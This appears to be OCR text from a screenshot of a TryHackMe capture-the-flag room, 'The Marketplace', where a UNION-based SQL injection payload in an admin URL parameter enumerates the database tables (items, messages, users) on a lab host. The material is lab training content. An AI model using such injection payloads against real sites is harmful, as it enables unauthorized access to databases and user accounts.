 TryHackMe | The Marketp
User 1
User 1
Not Secure http://10.64.178.136:32768/admin?user=0 UNION SELECT 1,group_concat(table
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user